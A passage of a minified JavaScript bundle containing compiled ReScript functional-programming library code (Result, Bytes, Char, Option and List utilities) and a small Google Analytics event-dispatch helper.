0===t.TAG?0===n.TAG:0!==n.TAG},i=t.join,a=(t.bottom,t.meet),u=t.top,s=(n.join,n.bottom,n.meet),c=(n.top,function(t,e){if(0!==t.TAG)return 0===e.TAG?{TAG:0,_0:e._0}:{TAG:1,_0:r._2(n.join,t._0,e._0)};var o=t._0;return 0===e.TAG?{TAG:0,_0:r._2(i,o,e._0)}:{TAG:0,_0:o}}),l={TAG:1,_0:n.bottom},f=a,p=c,_=function(e){if(0===e.TAG){var r=e._0;return o.caml_equal(r,t.top)?{TAG:1,_0:n.bottom}:o.caml_equal(r,t.bottom)?{TAG:1,_0:n.top}:e}var i=e._0;return o.caml_equal(i,n.top)?{TAG:0,_0:t.bottom}:o.caml_equal(i,n.bottom)?{TAG:0,_0:t.top}:e};return{eq:e,compare:function(t,n){return 0===t.TAG?0===n.TAG?"equal_to":"greater_than":0===n.TAG?"less_than":"equal_to"},join:p,bottom:l,meet:function(t,n){if(0===t.TAG)return 0===n.TAG?{TAG:0,_0:r._2(f,t._0,n._0)}:{TAG:1,_0:n._0};var e=t._0;return 0===n.TAG?{TAG:1,_0:e}:{TAG:1,_0:r._2(s,e,n._0)}},top:{TAG:0,_0:u},not:_,implies:function(t,n){return r._2(p,_(t),n)}}},Boolean_Algebra:function(t,n){var e=function(t,n){return 0===t.TAG?0===n.TAG:0!==n.TAG},i=t.join,a=(t.bottom,t.meet),u=t.top,s=(n.join,n.bottom,n.meet),c=(n.top,function(t,e){if(0!==t.TAG)return 0===e.TAG?{TAG:0,_0:e._0}:{TAG:1,_0:r._2(n.join,t._0,e._0)};var o=t._0;return 0===e.TAG?{TAG:0,_0:r._2(i,o,e._0)}:{TAG:0,_0:o}}),l={TAG:1,_0:n.bottom},f=a,p=c,_=function(e){if(0===e.TAG){var r=e._0;return o.caml_equal(r,t.top)?{TAG:1,_0:n.bottom}:o.caml_equal(r,t.bottom)?{TAG:1,_0:n.top}:e}var i=e._0;return o.caml_equal(i,n.top)?{TAG:0,_0:t.bottom}:o.caml_equal(i,n.bottom)?{TAG:0,_0:t.top}:e};return{eq:e,compare:function(t,n){return 0===t.TAG?0===n.TAG?"equal_to":"greater_than":0===n.TAG?"less_than":"equal_to"},join:p,bottom:l,meet:function(t,n){if(0===t.TAG)return 0===n.TAG?{TAG:0,_0:r._2(f,t._0,n._0)}:{TAG:1,_0:n._0};var e=t._0;return 0===n.TAG?{TAG:1,_0:e}:{TAG:1,_0:r._2(s,e,n._0)}},top:{TAG:0,_0:u},not:_,implies:function(t,n){return r._2(p,_(t),n)}}}};function p(t,n,e,o){return 0===o.TAG?r._2(t,e,o._0):r._2(n,e,o._0)}function _(t,n,e,o){return 0===o.TAG?r._2(t,o._0,e):r._2(n,o._0,e)}function d(t){return{fold_map:s}}function v(t){return{fold_map:s}}function m(t){return{fold_map:s}}var h={bifold_left:p,bifold_right:_,Fold_Map:d,Fold_Map_Any:v,Fold_Map_Plus:m};var g=i.Bifunctor(l);var y={from_ok:function(t){if(0===t.TAG)return t._0;throw{RE_EXN_ID:"Invalid_argument",_1:"You passed in an `Error` value to `from_ok`",Error:new Error}},from_error:function(t){if(0!==t.TAG)return t._0;throw{RE_EXN_ID:"Invalid_argument",_1:"You passed in an `Ok` value to `from_error`",Error:new Error}}};var $=u.flip,E=u.$$const;n.flip=$,n.$$const=E,n.result=s,n.Magma=function(t,n){return{append:function(t,e){if(0===t.TAG){if(0===e.TAG)return{TAG:0,_0:r._2(n.append,t._0,e._0)}}else if(0===e.TAG)return{TAG:0,_0:e._0};return 0===t.TAG?{TAG:0,_0:t._0}:{TAG:1,_0:t._0}}}},n.Medial_Magma=function(t,n){return{append:function(t,e){if(0===t.TAG){if(0===e.TAG)return{TAG:0,_0:r._2(n.append,t._0,e._0)}}else if(0===e.TAG)return{TAG:0,_0:e._0};return 0===t.TAG?{TAG:0,_0:t._0}:{TAG:1,_0:t._0}}}},n.Semigroup=function(t,n){return{append:function(t,e){if(0===t.TAG){if(0===e.TAG)return{TAG:0,_0:r._2(n.append,t._0,e._0)}}else if(0===e.TAG)return{TAG:0,_0:e._0};return 0===t.TAG?{TAG:0,_0:t._0}:{TAG:1,_0:t._0}}}},n.Functor=function(t){return{map:function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:{TAG:1,_0:n._0}}}},n.Bifunctor=l,n.Apply=function(t){var n=function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:{TAG:1,_0:n._0}};return{map:n,apply:function(t,e){return 0===t.TAG?n(t._0,e):{TAG:1,_0:t._0}}}},n.Applicative=function(t){var n=function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:{TAG:1,_0:n._0}};return{map:n,apply:function(t,e){return 0===t.TAG?n(t._0,e):{TAG:1,_0:t._0}},pure:function(t){return{TAG:0,_0:t}}}},n.Monad=function(t){var n=function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:{TAG:1,_0:n._0}};return{map:n,apply:function(t,e){return 0===t.TAG?n(t._0,e):{TAG:1,_0:t._0}},pure:function(t){return{TAG:0,_0:t}},flat_map:function(t,n){return 0===t.TAG?r._1(n,t._0):{TAG:1,_0:t._0}}}},n.Alt=function(t){return{map:function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:{TAG:1,_0:n._0}},alt:function(t,n){return 0===t.TAG?t:n}}},n.Extend=function(t){return{map:function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:{TAG:1,_0:n._0}},extend:function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n)}:{TAG:1,_0:n._0}}}},n.Show=function(t,n){return{show:function(e){return s(t.show,n.show,e)}}},n.Eq=function(t,n){return{eq:function(e,o){return 0===e.TAG?0===o.TAG&&r._2(t.eq,e._0,o._0):0!==o.TAG&&r._2(n.eq,e._0,o._0)}}},n.Ord=function(t,n){return{eq:{eq:function(e,o){return 0===e.TAG?0===o.TAG&&r._2(t.eq,e._0,o._0):0!==o.TAG&&r._2(n.eq,e._0,o._0)}}.eq,compare:function(e,o){return 0===e.TAG?0===o.TAG?r._2(t.compare,e._0,o._0):"greater_than":0===o.TAG?"less_than":r._2(n.compare,e._0,o._0)}}},n.Bounded=function(t,n){return{eq:function(e,o){return 0===e.TAG?0===o.TAG&&r._2(t.eq,e._0,o._0):0!==o.TAG&&r._2(n.eq,e._0,o._0)},compare:function(e,o){return 0===e.TAG?0===o.TAG?r._2(t.compare,e._0,o._0):"greater_than":0===o.TAG?"less_than":r._2(n.compare,e._0,o._0)},top:{TAG:0,_0:t.top},bottom:{TAG:1,_0:n.bottom}}},n.Many_Valued_Logic=f,n.Foldable=function(t){return{fold_left:function(t,n,e){return 0===e.TAG?r._2(t,n,e._0):n},fold_right:function(t,n,e){return 0===e.TAG?r._2(t,e._0,n):n},Fold_Map:function(t){return{fold_map:function(n,e){return 0===e.TAG?r._1(n,e._0):t.empty}}},Fold_Map_Any:function(t){return{fold_map:function(n,e){return 0===e.TAG?r._1(n,e._0):t.empty}}},Fold_Map_Plus:function(t){return{fold_map:function(n,e){return 0===e.TAG?r._1(n,e._0):t.empty}}}}},n.Bifoldable=h,n.Traversable=function(t,n){var e=function(t){return{TAG:0,_0:t}};return{map:function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:{TAG:1,_0:n._0}},fold_left:function(t,n,e){return 0===e.TAG?r._2(t,n,e._0):n},fold_right:function(t,n,e){return 0===e.TAG?r._2(t,e._0,n):n},Fold_Map:function(t){return{fold_map:function(n,e){return 0===e.TAG?r._1(n,e._0):t.empty}}},Fold_Map_Any:function(t){return{fold_map:function(n,e){return 0===e.TAG?r._1(n,e._0):t.empty}}},Fold_Map_Plus:function(t){return{fold_map:function(n,e){return 0===e.TAG?r._1(n,e._0):t.empty}}},traverse:function(t,o){return 0===o.TAG?r._2(n.map,e,r._1(t,o._0)):r._1(n.pure,{TAG:1,_0:o._0})},sequence:function(t){return 0===t.TAG?r._2(n.map,e,t._0):r._1(n.pure,{TAG:1,_0:t._0})}}},n.Bitraversable=function(t){return{bimap:c,bifold_left:p,bifold_right:_,Fold_Map:d,Fold_Map_Any:v,Fold_Map_Plus:m,bitraverse:function(n,e,o){return 0===o.TAG?r._2(t.map,(function(t){return{TAG:0,_0:t}}),r._1(n,o._0)):r._2(t.map,(function(t){return{TAG:1,_0:t}}),r._1(e,o._0))},bisequence:function(n){return 0===n.TAG?r._2(t.map,(function(t){return{TAG:0,_0:t}}),n._0):r._2(t.map,(function(t){return{TAG:1,_0:t}}),n._0)}}},n.Infix=g,n.Choose=function(t){return{choose:function(n,e){return r._2(t.alt,r._2(t.map,(function(t){return{TAG:0,_0:t}}),n),r._2(t.map,(function(t){return{TAG:1,_0:t}}),e))}}},n.Unsafe=y,n.is_ok=function(t){return s((function(t){return u.$$const(!0,t)}),(function(t){return u.$$const(!1,t)}),t)},n.is_error=function(t){return s((function(t){return u.$$const(!1,t)}),(function(t){return u.$$const(!0,t)}),t)},n.note=function(t){var n={TAG:1,_0:t};return function(t){return a.maybe((function(t){return{TAG:0,_0:t}}),n,t)}},n.hush=function(t){return s(a.Applicative.pure,(function(t){return u.$$const(void 0,t)}),t)}},function(t,n,e){"use strict";n.BifoldableExtensions=function(t){return{}}},function(t,n,e){"use strict";n.BitraversableExtensions=function(t){return{}}},function(t,n,e){"use strict";var r=e(1),o=e(8),i=e(9),a=e(6),u=e(11);function s(t){return t}function c(t,n){return r._1(t,n)}var l={map:c},f=a.FunctorExtensions(l);function p(t,n){return r._1(t,n)}var _={map:c,apply:p},d=o.ApplyExtensions(_),v={map:c,apply:p,pure:s},m=u.ApplicativeExtensions(v);function h(t,n){return r._1(n,t)}var g={map:c,apply:p,pure:s,flat_map:h},y=i.MonadExtensions(g);var $=f.BsFunctorExtensions,E=f.flipMap,A=f.$$void,x=f.voidRight,b=f.voidLeft,T=f.flap,w=d.BsApplyExtensions,O=d.applyFirst,M=d.applySecond,G=d.map2,F=d.map3,I=d.map4,q=d.map5,S=d.tuple2,k=d.tuple3,B=d.tuple4,R=d.tuple5,W=d.mapTuple2,N=d.mapTuple3,j=d.mapTuple4,D=d.mapTuple5,L=s,U=m.BsApplicativeExtensions,C=m.liftA1,z=m.all,P=y.BsMonadExtensions,X=y.flatMap,K=y.flatten,J=y.composeKleisli,V=y.flipComposeKleisli,H=y.liftM1,Q=y.when_,Y=y.unless;n.wrap=s,n.unwrap=function(t){return t},n.map=c,n.Functor=l,n.BsFunctorExtensions=$,n.flipMap=E,n.$$void=A,n.voidRight=x,n.voidLeft=b,n.flap=T,n.apply=p,n.Apply=_,n.BsApplyExtensions=w,n.applyFirst=O,n.applySecond=M,n.map2=G,n.map3=F,n.map4=I,n.map5=q,n.tuple2=S,n.tuple3=k,n.tuple4=B,n.tuple5=R,n.mapTuple2=W,n.mapTuple3=N,n.mapTuple4=j,n.mapTuple5=D,n.pure=L,n.Applicative=v,n.BsApplicativeExtensions=U,n.liftA1=C,n.all=z,n.bind=h,n.Monad=g,n.BsMonadExtensions=P,n.flatMap=X,n.flatten=K,n.composeKleisli=J,n.flipComposeKleisli=V,n.liftM1=H,n.when_=Q,n.unless=Y,n.eq=function(t,n,e){return r._2(t.eq,n,e)},n.eqBy=function(t,n,e){return r._2(t,n,e)},n.Eq=function(t){return{eq:function(n,e){return r._2(t.eq,n,e)}}},n.show=function(t,n){return r._1(t.show,n)},n.showBy=function(t,n){return r._1(t,n)},n.Show=function(t){return{show:function(n){return r._1(t.show,n)}}}},function(t,n,e){"use strict";var r=e(140),o=e(1),i=e(49),a=e(17),u=e(18);var s=[];function c(t){var n=t.length,e=i.caml_create_bytes(n);return i.caml_blit_bytes(t,0,e,0,n),e}function l(t,n,e){if(n<0||e<0||n>(t.length-e|0))throw{RE_EXN_ID:"Invalid_argument",_1:"String.sub / Bytes.sub",Error:new Error};var r=i.caml_create_bytes(e);return i.caml_blit_bytes(t,n,r,0,e),r}function f(t,n){var e=t+n|0,r=n<0,o=e<0;if(t<0){if(!r)return e;if(o)return e;throw{RE_EXN_ID:"Invalid_argument",_1:"Bytes.extend",Error:new Error}}if(r)return e;if(o)throw{RE_EXN_ID:"Invalid_argument",_1:"Bytes.extend",Error:new Error};return e}function p(t,n){if(t>=n)return t;throw{RE_EXN_ID:"Invalid_argument",_1:"Bytes.concat",Error:new Error}}function _(t){var n=t-9|0;return n>4||n<0?23===n:2!==n}function d(t,n){var e=n.length;if(0===e)return n;for(var r=i.caml_create_bytes(e),a=0;a<e;++a)r[a]=o._1(t,n[a]);return r}function v(t,n){if(0===n.length)return n;var e=c(n);return e[0]=o._1(t,n[0]),e}function m(t,n,e,r){for(;;){var o=e;if(o>=n)throw{RE_EXN_ID:"Not_found",Error:new Error};if(t[o]===r)return o;e=o+1|0}}function h(t,n,e,r){for(;;){var o=e;if(o>=n)return;if(t[o]===r)return o;e=o+1|0}}function g(t,n,e){for(;;){var r=n;if(r<0)throw{RE_EXN_ID:"Not_found",Error:new Error};if(t[r]===e)return r;n=r-1|0}}function y(t,n,e){for(;;){var r=n;if(r<0)return;if(t[r]===e)return r;n=r-1|0}}function $(t,n,e){var r=t.length;if(n<0||n>r)throw{RE_EXN_ID:"Invalid_argument",_1:"String.contains_from / Bytes.contains_from",Error:new Error};try{return m(t,r,n,e),!0}catch(t){var o=u.internalToOCamlException(t);if("Not_found"===o.RE_EXN_ID)return!1;throw o}}var E=i.caml_bytes_compare;var A=i.caml_bytes_equal,x=i.bytes_to_string,b=i.bytes_of_string;n.make=function(t,n){var e=i.caml_create_bytes(t);return i.caml_fill_bytes(e,0,t,n),e},n.init=function(t,n){for(var e=i.caml_create_bytes(t),r=0;r<t;++r)e[r]=o._1(n,r);return e},n.empty=s,n.copy=c,n.of_string=function(t){return c(i.bytes_of_string(t))},n.to_string=function(t){return i.bytes_to_string(c(t))},n.sub=l,n.sub_string=function(t,n,e){return i.bytes_to_string(l(t,n,e))},n.extend=function(t,n,e){var r=f(f(t.length,n),e),o=i.caml_create_bytes(r),u=n<0?[0|-n,0]:[0,n],s=u[1],c=u[0],l=a.caml_int_min(t.length-c|0,r-s|0);return l>0&&i.caml_blit_bytes(t,c,o,s,l),o},n.fill=function(t,n,e,r){if(n<0||e<0||n>(t.length-e|0))throw{RE_EXN_ID:"Invalid_argument",_1:"String.fill / Bytes.fill",Error:new Error};return i.caml_fill_bytes(t,n,e,r)},n.blit=function(t,n,e,r,o){if(o<0||n<0||n>(t.length-o|0)||r<0||r>(e.length-o|0))throw{RE_EXN_ID:"Invalid_argument",_1:"Bytes.blit",Error:new Error};return i.caml_blit_bytes(t,n,e,r,o)},n.blit_string=function(t,n,e,r,o){if(o<0||n<0||n>(t.length-o|0)||r<0||r>(e.length-o|0))throw{RE_EXN_ID:"Invalid_argument",_1:"String.blit / Bytes.blit_string",Error:new Error};return i.caml_blit_string(t,n,e,r,o)},n.concat=function(t,n){if(!n)return s;for(var e=t.length,r=i.caml_create_bytes(function(t,n,e){for(;;){var r=e,o=t;if(!r)return o;var i=r.tl,a=r.hd;if(!i)return a.length+o|0;e=i,t=p((a.length+n|0)+o|0,o)}}(0,e,n)),o=0,a=n;;){var u=a,c=o;if(!u)return r;var l=u.tl,f=u.hd;if(!l)return i.caml_blit_bytes(f,0,r,c,f.length),r;i.caml_blit_bytes(f,0,r,c,f.length),i.caml_blit_bytes(t,0,r,c+f.length|0,e),a=l,o=(c+f.length|0)+e|0}},n.cat=function(t,n){var e=t.length,r=n.length,o=i.caml_create_bytes(e+r|0);return i.caml_blit_bytes(t,0,o,0,e),i.caml_blit_bytes(n,0,o,e,r),o},n.iter=function(t,n){for(var e=0,r=n.length;e<r;++e)o._1(t,n[e])},n.iteri=function(t,n){for(var e=0,r=n.length;e<r;++e)o._2(t,e,n[e])},n.map=d,n.mapi=function(t,n){var e=n.length;if(0===e)return n;for(var r=i.caml_create_bytes(e),a=0;a<e;++a)r[a]=o._2(t,a,n[a]);return r},n.trim=function(t){for(var n=t.length,e=0;e<n&&_(t[e]);)e=e+1|0;for(var r=n-1|0;r>=e&&_(t[r]);)r=r-1|0;return r>=e?l(t,e,1+(r-e|0)|0):s},n.escaped=function(t){for(var n=0,e=0,r=t.length;e<r;++e){var o,a=t[e];if(a>=32){var u=a-34|0;o=u>58||u<0?u>=93?4:1:u>57||u<1?2:1}else o=a>=11?13!==a?4:2:a>=8?2:4;n=n+o|0}if(n===t.length)return c(t);var s=i.caml_create_bytes(n);n=0;for(var l=0,f=t.length;l<f;++l){var p=t[l],_=0;if(p>=35)92!==p?p>=127?_=1:s[n]=p:_=2;else if(p>=32)p>=34?_=2:s[n]=p;else if(p>=14)_=1;else switch(p){case 8:s[n]=92,s[n=n+1|0]=98;break;case 9:s[n]=92,s[n=n+1|0]=116;break;case 10:s[n]=92,s[n=n+1|0]=110;break;case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 11:case 12:_=1;break;case 13:s[n]=92,s[n=n+1|0]=114}switch(_){case 1:s[n]=92,s[n=n+1|0]=48+(p/100|0)|0,s[n=n+1|0]=48+(p/10|0)%10|0,s[n=n+1|0]=48+p%10|0;break;case 2:s[n]=92,s[n=n+1|0]=p}n=n+1|0}return s},n.index=function(t,n){return m(t,t.length,0,n)},n.index_opt=function(t,n){return h(t,t.length,0,n)},n.rindex=function(t,n){return g(t,t.length-1|0,n)},n.rindex_opt=function(t,n){return y(t,t.length-1|0,n)},n.index_from=function(t,n,e){var r=t.length;if(n<0||n>r)throw{RE_EXN_ID:"Invalid_argument",_1:"String.index_from / Bytes.index_from",Error:new Error};return m(t,r,n,e)},n.index_from_opt=function(t,n,e){var r=t.length;if(n<0||n>r)throw{RE_EXN_ID:"Invalid_argument",_1:"String.index_from_opt / Bytes.index_from_opt",Error:new Error};return h(t,r,n,e)},n.rindex_from=function(t,n,e){if(n<-1||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"String.rindex_from / Bytes.rindex_from",Error:new Error};return g(t,n,e)},n.rindex_from_opt=function(t,n,e){if(n<-1||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"String.rindex_from_opt / Bytes.rindex_from_opt",Error:new Error};return y(t,n,e)},n.contains=function(t,n){return $(t,0,n)},n.contains_from=$,n.rcontains_from=function(t,n,e){if(n<0||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"String.rcontains_from / Bytes.rcontains_from",Error:new Error};try{return g(t,n,e),!0}catch(t){var r=u.internalToOCamlException(t);if("Not_found"===r.RE_EXN_ID)return!1;throw r}},n.uppercase=function(t){return d(r.uppercase,t)},n.lowercase=function(t){return d(r.lowercase,t)},n.capitalize=function(t){return v(r.uppercase,t)},n.uncapitalize=function(t){return v(r.lowercase,t)},n.uppercase_ascii=function(t){return d(r.uppercase_ascii,t)},n.lowercase_ascii=function(t){return d(r.lowercase_ascii,t)},n.capitalize_ascii=function(t){return v(r.uppercase_ascii,t)},n.uncapitalize_ascii=function(t){return v(r.lowercase_ascii,t)},n.compare=E,n.equal=A,n.unsafe_to_string=x,n.unsafe_of_string=b},function(t,n,e){"use strict";var r=e(49);n.chr=function(t){if(t<0||t>255)throw{RE_EXN_ID:"Invalid_argument",_1:"Char.chr",Error:new Error};return t},n.escaped=function(t){var n=0;if(t>=40){if(92===t)return"\\\\";n=t>=127?1:2}else if(t>=32){if(t>=39)return"\\'";n=2}else if(t>=14)n=1;else switch(t){case 8:return"\\b";case 9:return"\\t";case 10:return"\\n";case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 11:case 12:n=1;break;case 13:return"\\r"}switch(n){case 1:var e=[0,0,0,0];return e[0]=92,e[1]=48+(t/100|0)|0,e[2]=48+(t/10|0)%10|0,e[3]=48+t%10|0,r.bytes_to_string(e);case 2:var o=[0];return o[0]=t,r.bytes_to_string(o)}},n.lowercase=function(t){return t>=65&&t<=90||t>=192&&t<=214||t>=216&&t<=222?t+32|0:t},n.uppercase=function(t){return t>=97&&t<=122||t>=224&&t<=246||t>=248&&t<=254?t-32|0:t},n.lowercase_ascii=function(t){return t>=65&&t<=90?t+32|0:t},n.uppercase_ascii=function(t){return t>=97&&t<=122?t-32|0:t},n.compare=function(t,n){return t-n|0},n.equal=function(t,n){return 0==(t-n|0)}},function(t,n,e){"use strict";var r=e(1),o=e(21),i=e(39),a=e(38),u=e(29),s=e(50),c=e(14);var l=c.Ord(u.Ord),f={eq:function(t,n){return c.eqBy(u.Eq.eq,t,n)},OptionOrd:l,compare:l.compare};var p=c.Ord(i.Ord),_={eq:function(t,n){return c.eqBy(i.Eq.eq,t,n)},OptionOrd:p,compare:p.compare};var d=c.Ord(a.Ord),v={eq:function(t,n){return c.eqBy(a.Eq.eq,t,n)},OptionOrd:d,compare:d.compare};var m={traverse:function(t,n){var e=o.WithError({}),i=s.Traversable(e.Applicative);return r._2(i.traverse,t,n)},sequence:function(t){var n=o.WithError({}),e=s.Traversable(n.Applicative);return r._1(e.sequence,t)}};n.OptionEqExtensions=function(t){return{eq:function(n,e){return c.eqBy(t.eq,n,e)}}},n.OptionOrdExtensions=function(t){var n=c.Ord(t);return{OptionOrd:n,compare:n.compare}},n.$$String=f,n.Int=_,n.Float=v,n.IO=m},function(t,n,e){"use strict";function r(t,n){return Array.isArray(window.dataLayer)||(window.dataLayer=[]),window.dataLayer.push(Object.assign(n,{event:t}))}function o(){return"function"==typeof window.ga}function i(){return"function"==typeof window.gtag}function a(t){return Object.entries(t).reduce((function(t,n){var e=n[0],r=n[1];return Boolean(r)?Object.assign({},t,{[e]:r}):t}),{})}e.r(n),e.d(n,"pushDataLayer",(function(){return r})),e.d(n,"trimEvent",(function(){return a})),e.d(n,"eventForGA4",(function(){return s})),e.d(n,"sendEventOnGaLive",(function(){return c})),e.d(n,"sendEventOnGtagLive",(function(){return l})),e.d(n,"getPropertiesFromGATracker",(function(){return p})),e.d(n,"getTrackerNameByTrackerId",(function(){return _}));const u={eventAction:"event_action",ea:"event_action",eventCategory:"event_category",ec:"event_category",eventLabel:"event_label",el:"event_label"};function s(t,n){const e=a(n);return{send_to:t,...Object.entries(e).reduce((function(t,n){var e=u[n[0]]||n[0],r=n[1];return Object.assign({},t,{[e]:r})}),{})}}function c(t,n){return f(o,n,()=>window.ga(t,n))}function l(t,n){return f(i,n,()=>window.gtag("event",t,n))}function f(t,n,e){var r=performance.now(),o=window.setInterval((function(){t()&&(window.clearInterval(o),e()),performance.now()-r>=3e4&&(window.clearInterval(o),console.warn("[Automat Conductor] WARNING: attempted to send event to GA, but no instance of GA found",n))}),100)}var p=function(t,n){return new Promise((function(e,r){var i=performance.now(),a=window.setInterval((function(){try{var u=performance.now();if(o()&&"function"==typeof window.ga.getAll){var s=window.ga.getAll(),c=s&&s.length&&Object.values(s[0].model.data).find((function(t){return Boolean(t[":trackingId"])}));window.clearInterval(a);const n=t.map((function(t){return c[/^:/.test(t)?t:":"+t]}));console.debug("result from getPropertiesFromGATracker",n),e(n)}else if(u-i>=n)throw new Error}catch(t){window.clearInterval(a),r(new Error("Could not find an instance of GA in a timely manner."))}}),50)}))},_=function(t,n){return new Promise((function(e,r){var i=performance.now(),a=window.setInterval((function(){try{var u=performance.now();if(o()&&"function"==typeof window.ga.getAll){var s=window.ga.getAll().reduce((function(n,e){var r=e.model.data;return n.concat(Object.keys(r).map((function(n){return r[n][":trackingId"]===t?r[n][":name"]:null})).filter(Boolean))}),[]);if(!s)return;window.clearInterval(a);const n=s.includes("t0")?"t0":s[0];console.debug("getTrackerNameByTrackerId result",n),e(n)}else if(u-i>=n)throw new Error}catch(n){window.clearInterval(a),r(new Error('Could not find an instance of GA with the tracker id "'+t+'" in a timely manner.'))}}),50)}))}},function(t,n,e){"use strict";var r=e(1),o=e(21),i=e(39),a=e(71),u=e(38),s=e(91),c=e(40),l=e(29),f=e(63),p=e(31),_=e(46),d=e(72),v=e(28),m=e(14);var h=r._1(v.FoldableEqExtensions,l.Ord);var g=r._1(v.FoldableOrdExtensions,l.Ord);var y=r._1(v.FoldableMonoidExtensions,l.Monoid),$=y.foldWithMonoid,E=y.intercalate;var A={contains:h.contains,indexOf:h.indexOf,removeFirst:function(t,n){return _.removeFirstBy(l.Ord.eq,t,n)},removeEach:function(t,n){return _.removeEachBy(l.Ord.eq,t,n)},eq:function(t,n){return v.eqBy(l.Ord.eq,t,n)},min:g.min,max:g.max,sort:function(t){return _.sortBy(l.Ord.compare,t)},BsFoldableMonoidExtensions:y.BsFoldableMonoidExtensions,foldMap:y.foldMap,foldWithMonoid:$,intercalate:E,join:$,joinWith:E,distinct:function(t){return v.fromArray(Object.keys(v.foldLeft((function(t,n){return t[n]=0,t}),{})(t)))}},x=r._1(v.FoldableEqExtensions,i.Ord);var b=r._1(v.FoldableOrdExtensions,i.Ord);var T=r._1(v.foldWithMonoid,a.Additive.Monoid),w=r._1(v.foldWithMonoid,a.Multiplicative.Monoid),O={contains:x.contains,indexOf:x.indexOf,distinct:function(t){return _.distinctBy(i.Ord.eq,t)},removeFirst:function(t,n){return _.removeFirstBy(i.Ord.eq,t,n)},removeEach:function(t,n){return _.removeEachBy(i.Ord.eq,t,n)},eq:function(t,n){return v.eqBy(i.Ord.eq,t,n)},min:b.min,max:b.max,sort:function(t){return _.sortBy(i.Ord.compare,t)},sum:T,product:w},M=r._1(v.FoldableEqExtensions,u.Ord);var G=r._1(v.FoldableOrdExtensions,u.Ord);var F=r._1(v.foldWithMonoid,f.Additive.Monoid),I=r._1(v.foldWithMonoid,f.Multiplicative.Monoid),q={contains:M.contains,indexOf:M.indexOf,distinct:function(t){return _.distinctBy(u.Ord.eq,t)},removeFirst:function(t,n){return _.removeFirstBy(u.Ord.eq,t,n)},removeEach:function(t,n){return _.removeEachBy(u.Ord.eq,t,n)},eq:function(t,n){return v.eqBy(u.Ord.eq,t,n)},min:G.min,max:G.max,sort:function(t){return _.sortBy(u.Ord.compare,t)},sum:F,product:I},S=v.Traversable(m.Applicative);var k={traverse:function(t,n){var e=c.WithError({}),o=v.Traversable(e.Applicative);return r._2(o.traverse,t,n)},sequence:function(t){var n=c.WithError({}),e=v.Traversable(n.Applicative);return r._1(e.sequence,t)}};var B={traverse:function(t,n){var e=o.WithError({}),i=v.Traversable(e.Applicative);return r._2(i.traverse,t,n)},sequence:function(t){var n=o.WithError({}),e=v.Traversable(n.Applicative);return r._1(e.sequence,t)}};var R=d.WithErrors(v.SemigroupAny,{}),W=s.Traversable(R.Applicative);var N={Traversable:function(t,n){var e=d.WithErrors(t,n),r=s.Traversable(e.Applicative);return{ValidationE:e,ValidationEApplicative:void 0,map:r.map,fold_left:r.fold_left,fold_right:r.fold_right,Fold_Map:r.Fold_Map,Fold_Map_Any:r.Fold_Map_Any,Fold_Map_Plus:r.Fold_Map_Plus,traverse:r.traverse,sequence:r.sequence}},TraversableWithErrorsAsList:function(t){var n=d.WithErrors(v.SemigroupAny,t),e=s.Traversable(n.Applicative);return{ValidationE:n,ValidationEApplicative:void 0,map:e.map,fold_left:e.fold_left,fold_right:e.fold_right,Fold_Map:e.Fold_Map,Fold_Map_Any:e.Fold_Map_Any,Fold_Map_Plus:e.Fold_Map_Plus,traverse:e.traverse,sequence:e.sequence}},TraversableWithErrorsAsListOfStrings:{ValidationE:R,ValidationEApplicative:void 0,map:W.map,fold_left:W.fold_left,fold_right:W.fold_right,Fold_Map:W.Fold_Map,Fold_Map_Any:W.Fold_Map_Any,Fold_Map_Plus:W.Fold_Map_Plus,traverse:W.traverse,sequence:W.sequence},TraversableWithErrorsAsNonEmptyList:function(t){var n=p.List.SemigroupAny,e=d.WithErrors(n,t),r=s.Traversable(e.Applicative);return{ValidationE:e,ValidationEApplicative:void 0,map:r.map,fold_left:r.fold_left,fold_right:r.fold_right,Fold_Map:r.Fold_Map,Fold_Map_Any:r.Fold_Map_Any,Fold_Map_Plus:r.Fold_Map_Plus,traverse:r.traverse,sequence:r.sequence}},traverse:function(t,n){var e=p.List.SemigroupAny,o=d.WithErrors(e,{}),i=s.Traversable(o.Applicative),a=(i.map,i.fold_left,i.fold_right,i.Fold_Map,i.Fold_Map_Any,i.Fold_Map_Plus,i.traverse);return i.sequence,r._2(a,(function(n){return c.toValidationNel(r._1(t,n))}),n)}};n.ListEqExtensions=function(t){var n=r._1(v.FoldableEqExtensions,t);return{contains:n.contains,indexOf:n.indexOf,distinct:function(n){return _.distinctBy(t.eq,n)},removeFirst:function(n,e){return _.removeFirstBy(t.eq,n,e)},removeEach:function(n,e){return _.removeEachBy(t.eq,n,e)},eq:function(n,e){return v.eqBy(t.eq,n,e)}}},n.ListOrdExtensions=function(t){var n=r._1(v.FoldableEqExtensions,t),e=r._1(v.FoldableOrdExtensions,t);return{contains:n.contains,indexOf:n.indexOf,distinct:function(n){return _.distinctBy(t.eq,n)},removeFirst:function(n,e){return _.removeFirstBy(t.eq,n,e)},removeEach:function(n,e){return _.removeEachBy(t.eq,n,e)},eq:function(n,e){return v.eqBy(t.eq,n,e)},min:e.min,max:e.max,sort:function(n){return _.sortBy(t.compare,n)}}},n.ListMonoidExtensions=function(t){return r._1(v.FoldableMonoidExtensions,t)},n.$$String=A,n.Int=O,n.Float=q,n.$$Option=S,n.Result=k,n.IO=B,n.Validation=N},function(t,n,e){"use strict";var r=e(1),o=e(56),i=e(74),a=e(2);function u(t,n){return void 0!==n&&r._1(t,a.valFromOption(n))}function s(t,n){var e=o.decodeBoolean(n);if(void 0!==e&&!e)return{TAG:0,_0:void 0};var u=r._1(t,n);return i.map(u,(function(t){return a.some(t)}))}var c=[u,s];function l(t){return{TAG:0,_0:t}}var f=[function(t){return 